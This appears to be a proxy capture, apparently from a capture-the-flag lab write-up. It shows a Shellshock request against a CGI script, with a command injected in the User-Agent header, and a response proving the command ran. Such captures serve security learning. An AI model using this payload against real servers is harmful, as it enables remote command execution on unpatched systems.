 Request
Pretty Raw Hex \n
1 GET /cgi-bin/user.sh HTTP/1.1
2 Host: 10.10.10.56
3 User-Agent: () { :;}; echo; /bin/ping -c 1 10.10.14.11
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Content-Length: 0
11
12
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Fri, 07 Oct 2022 16:24:37 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Connection: close
5 Content-Type: text/x-sh
6 Content-Length: 261
7
8 PING 10.10.14.11 (10.10.14.11) 56(84) bytes of data.
9 64 bytes from 10.10.14.11: icmp_seq=1 ttl=63 time=40.6 ms
10
11 --- 10.10.14.11 ping statistics ---
12 1 packets transmitted, 1 received, 0% packet loss, time 0ms
13 rtt min/avg/max/mdev = 40.693/40.693/40.693/0.000 ms
14